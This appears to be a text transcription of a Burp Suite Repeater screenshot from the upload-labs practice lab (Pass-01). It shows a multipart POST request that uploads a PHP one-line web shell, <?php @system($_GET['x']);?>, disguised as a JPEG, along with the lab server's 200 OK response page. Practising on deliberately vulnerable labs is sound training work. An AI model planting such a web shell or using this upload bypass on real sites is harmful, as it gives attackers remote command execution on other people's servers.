 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.107 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 192.168.1.107
Content-Length: 313
Cache-Control: max-age=0
Origin: http://192.168.1.107
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary77qY53STFGVk6X3Q
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.1.107/upload-labs/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary77qY53STFGVk6X3Q
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php @system($_GET['x']);?>
------WebKitFormBoundary77qY53STFGVk6X3Q
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 02 Feb 2021 16:59:05 GMT
Server: Apache/2.4.46 (Debian)
Vary: Accept-Encoding
Content-Length: 4779
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
<body>
<div id="head">
<a href="/upload-labs/"><img src="/upload-labs/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">
? < + > Type a search term 0 matches
Done 4,970 bytes | 4 millis